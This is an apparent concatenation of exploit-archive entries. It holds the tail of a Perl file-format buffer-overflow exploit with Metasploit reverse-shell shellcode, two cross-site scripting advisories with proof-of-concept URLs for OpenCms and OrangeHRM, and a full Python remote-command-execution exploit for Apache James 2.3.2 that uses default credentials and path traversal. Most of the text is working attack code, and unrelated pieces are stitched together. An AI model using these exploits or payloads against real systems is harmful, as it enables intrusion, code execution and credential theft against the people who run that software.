my $eip = pack('V',0x7C86467B); # jmp esp from kernel32.dll
my $padding = "\x90" x 30;
# windows/shell_reverse_tcp - 739 bytes (http://www.metasploit.com)
# Encoder: x86/alpha_mixed
# LHOST=127.0.0.1, LPORT=4444
my $shellcode =
"\x56\x54\x58\x36\x33\x30\x56\x58\x48\x34\x39\x48\x48\x48" .
"\x50\x68\x59\x41\x41\x51\x68\x5a\x59\x59\x59\x59\x41\x41" .
"\x51\x51\x44\x44\x44\x64\x33\x36\x46\x46\x46\x46\x54\x58" .
"\x56\x6a\x30\x50\x50\x54\x55\x50\x50\x61\x33\x30\x31\x30" .
"\x38\x39\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49" .
"\x49\x49\x49\x49\x49\x37\x51\x5a\x6a\x41\x58\x50\x30\x41" .
"\x30\x41\x6b\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42" .
"\x42\x41\x42\x58\x50\x38\x41\x42\x75\x4a\x49\x4b\x4c\x49" .
"\x78\x4e\x69\x45\x50\x47\x70\x43\x30\x51\x70\x4e\x69\x4d" .
"\x35\x44\x71\x4e\x32\x45\x34\x4c\x4b\x43\x62\x44\x70\x4c" .
"\x4b\x51\x42\x44\x4c\x4e\x6b\x50\x52\x47\x64\x4c\x4b\x44" .
"\x32\x46\x48\x44\x4f\x4f\x47\x43\x7a\x46\x46\x45\x61\x4b" .
"\x4f\x50\x31\x4f\x30\x4e\x4c\x45\x6c\x50\x61\x51\x6c\x45" .
"\x52\x46\x4c\x45\x70\x49\x51\x4a\x6f\x44\x4d\x43\x31\x4b" .
"\x77\x4a\x42\x4c\x30\x50\x52\x42\x77\x4e\x6b\x43\x62\x44" .
"\x50\x4c\x4b\x42\x62\x47\x4c\x43\x31\x48\x50\x4e\x6b\x51" .
"\x50\x42\x58\x4e\x65\x4b\x70\x51\x64\x50\x4a\x46\x61\x4e" .
"\x30\x46\x30\x4e\x6b\x51\x58\x44\x58\x4e\x6b\x43\x68\x45" .
"\x70\x46\x61\x49\x43\x4b\x53\x45\x6c\x47\x39\x4e\x6b\x46" .
"\x54\x4e\x6b\x47\x71\x49\x46\x45\x61\x49\x6f\x50\x31\x49" .
"\x50\x4e\x4c\x4b\x71\x48\x4f\x44\x4d\x45\x51\x49\x57\x46" .
"\x58\x4b\x50\x43\x45\x49\x64\x44\x43\x51\x6d\x48\x78\x45" .
"\x6b\x51\x6d\x46\x44\x50\x75\x48\x62\x46\x38\x4c\x4b\x43" .
"\x68\x47\x54\x47\x71\x4e\x33\x43\x56\x4c\x4b\x46\x6c\x42" .
"\x6b\x4e\x6b\x42\x78\x45\x4c\x47\x71\x4a\x73\x4e\x6b\x43" .
"\x34\x4c\x4b\x47\x71\x48\x50\x4d\x59\x51\x54\x44\x64\x51" .
"\x34\x43\x6b\x43\x6b\x50\x61\x43\x69\x42\x7a\x43\x61\x4b" .
"\x4f\x4d\x30\x46\x38\x51\x4f\x51\x4a\x4c\x4b\x47\x62\x48" .
"\x6b\x4c\x46\x43\x6d\x45\x38\x45\x63\x44\x72\x47\x70\x43" .
"\x30\x42\x48\x50\x77\x42\x53\x46\x52\x51\x4f\x43\x64\x45" .
"\x38\x42\x6c\x50\x77\x51\x36\x43\x37\x4b\x4f\x4a\x75\x4f" .
"\x48\x4a\x30\x45\x51\x45\x50\x47\x70\x51\x39\x4f\x34\x50" .
"\x54\x42\x70\x45\x38\x46\x49\x4d\x50\x42\x4b\x43\x30\x49" .
"\x6f\x48\x55\x50\x50\x50\x50\x50\x50\x50\x50\x47\x30\x42" .
"\x70\x51\x50\x46\x30\x43\x58\x4a\x4a\x46\x6f\x49\x4f\x4d" .
"\x30\x4b\x4f\x49\x45\x4d\x59\x48\x47\x45\x38\x51\x6f\x47" .
"\x70\x45\x50\x47\x71\x43\x58\x46\x62\x45\x50\x44\x51\x43" .
"\x6c\x4b\x39\x4d\x36\x42\x4a\x42\x30\x50\x56\x51\x47\x45" .
"\x38\x4e\x79\x4e\x45\x42\x54\x51\x71\x4b\x4f\x4b\x65\x50" .
"\x68\x50\x63\x50\x6d\x45\x34\x45\x50\x4d\x59\x48\x63\x42" .
"\x77\x50\x57\x42\x77\x46\x51\x4a\x56\x50\x6a\x46\x72\x50" .
"\x59\x46\x36\x4b\x52\x4b\x4d\x42\x46\x48\x47\x42\x64\x44" .
"\x64\x47\x4c\x45\x51\x46\x61\x4c\x4d\x51\x54\x47\x54\x46" .
"\x70\x48\x46\x45\x50\x47\x34\x51\x44\x50\x50\x42\x76\x42" .
"\x76\x46\x36\x50\x46\x46\x36\x42\x6e\x42\x76\x46\x36\x51" .
"\x43\x46\x36\x50\x68\x51\x69\x48\x4c\x47\x4f\x4e\x66\x4b" .
"\x4f\x4e\x35\x4f\x79\x4b\x50\x50\x4e\x43\x66\x51\x56\x49" .
"\x6f\x44\x70\x43\x58\x45\x58\x4f\x77\x45\x4d\x43\x50\x49" .
"\x6f\x4e\x35\x4f\x4b\x4a\x50\x4f\x45\x4e\x42\x51\x46\x42" .
"\x48\x4c\x66\x4f\x65\x4d\x6d\x4d\x4d\x4b\x4f\x4a\x75\x45" .
"\x6c\x45\x56\x51\x6c\x47\x7a\x4b\x30\x49\x6b\x4b\x50\x50" .
"\x75\x47\x75\x4d\x6b\x47\x37\x46\x73\x44\x32\x42\x4f\x50" .
"\x6a\x43\x30\x42\x73\x49\x6f\x48\x55\x41\x41";
open(file , ">", "Kedans.fp4f");
print file $junk.$eip.$padding.$shellcode;
print "\n [+] File successfully created!\n" or die print "\n [-] OpsS! File is Not Created !! ";
close(file);
#================[ Exploited By KedAns-Dz * HST-Dz * ]===========================================
# Greets To : [D] HaCkerS-StreeT-Team [Z] < Algerians HaCkerS >
# Islampard * Zaki.Eng * Dr.Ride * Red1One * Badr0 * XoreR * Nor0 FouinY * Hani * Mr.Dak007 * Fox-Dz
# Masimovic * TOnyXED * cr4wl3r (Inj3ct0r.com) * TeX (hotturks.org) * KelvinX (kelvinx.net) * Dos-Dz
# Nayla Festa * all (sec4ever.com) Members * PLATEN (Pentesters.ir) * Gamoscu (www.1923turk.com)
# Greets to All ALGERIANS EXPLO!TER's & DEVELOPER's :=> {{
# Indoushka (Inj3ct0r.com) * [ Ma3sTr0-Dz * MadjiX * BrOx-Dz * JaGo-Dz (sec4ever.com) ] * Dr.0rYX
# Cr3w-DZ * His0k4 * El-Kahina * Dz-Girl * SuNHouSe2 ; All Others && All My Friends . }} ,
# www.packetstormsecurity.org * exploit-db.com * bugsearch.net * 1337day.com * x000.com
# www.metasploit.com * www.securityreason.com * All Security and Exploits Webs ...
#================================================================================================
source: https://www.securityfocus.com/bid/47055/info
Alkacon OpenCms is prone to multiple cross-site scripting vulnerabilities because the application fails to properly sanitize user-supplied input.
An attacker may leverage these issues to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may help the attacker steal cookie-based authentication credentials and launch other attacks.
Versions prior to OpenCms 7.5.4 are vulnerable.
http://www.example.com/opencms/opencms/system/workplace/commons/report-locks.jsp?resourcelist=null&resource=/demo_de&includerelated=false">XSSvector
http://www.example.com/opencms/opencms/system/workplace/views/explorer/contextmenu.jsp?resourcelist=/deco_logo.png&acttarget=514f2">XSSvector
source: https://www.securityfocus.com/bid/47046/info
OrangeHRM is prone to a cross-site scripting vulnerability because it fails to properly sanitize user-supplied input before using it in dynamically generated content.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and launch other attacks.
OrangeHRM 2.6.2 is vulnerable; other versions may also be affected.
http://www.example.com/orangehrm-2.6.2/templates/recruitment/jobVacancy.php?recruitcode=%3C/script%3E%3Cscript%3Ealert(0)%3C/script%3E
#!/usr/bin/python
#
# Exploit Title: Apache James Server 2.3.2 Authenticated User Remote Command Execution
# Date: 16\10\2014
# Exploit Author: Jakub Palaczynski, Marcin Woloszyn, Maciej Grabiec
# Vendor Homepage: http://james.apache.org/server/
# Software Link: http://ftp.ps.pl/pub/apache/james/server/apache-james-2.3.2.zip
# Version: Apache James Server 2.3.2
# Tested on: Ubuntu, Debian
# Info: This exploit works on default installation of Apache James Server 2.3.2
# Info: Example paths that will automatically execute payload on some action: /etc/bash_completion.d , /etc/pm/config.d
import socket
import sys
import time
# specify payload
#payload = 'touch /tmp/proof.txt' # to exploit on any user
payload = '[ "$(id -u)" == "0" ] && touch /root/proof.txt' # to exploit only on root
# credentials to James Remote Administration Tool (Default - root/root)
user = 'root'
pwd = 'root'
if len(sys.argv) != 2:
sys.stderr.write("[-]Usage: python %s <ip>\n" % sys.argv[0])
sys.stderr.write("[-]Exemple: python %s 127.0.0.1\n" % sys.argv[0])
sys.exit(1)
ip = sys.argv[1]
def recv(s):
s.recv(1024)
time.sleep(0.2)
try:
print "[+]Connecting to James Remote Administration Tool..."
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((ip,4555))
s.recv(1024)
s.send(user + "\n")
s.recv(1024)
s.send(pwd + "\n")
s.recv(1024)
print "[+]Creating user..."
s.send("adduser ../../../../../../../../etc/bash_completion.d exploit\n")
s.recv(1024)
s.send("quit\n")
s.close()
print "[+]Connecting to James SMTP server..."
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((ip,25))
s.send("ehlo team@team.pl\r\n")
recv(s)
print "[+]Sending payload..."
s.send("mail from: <'@team.pl>\r\n")
recv(s)
# also try s.send("rcpt to: <../../../../../../../../etc/bash_completion.d@hostname>\r\n") if the recipient cannot be found
s.send("rcpt to: <../../../../../../../../etc/bash_completion.d>\r\n")
recv(s)
s.send("data\r\n")
recv(s)
s.send("From: team@team.pl\r\n")
s.send("\r\n")
s.send("'\n")
s.send(payload + "\n")
s.send("\r\n.\r\n")
recv(s)
s.send("quit\r\n")
recv(s)
s.close()
print "[+]Done! Payload will be executed once somebody logs in."
except:
print "Connection failed."




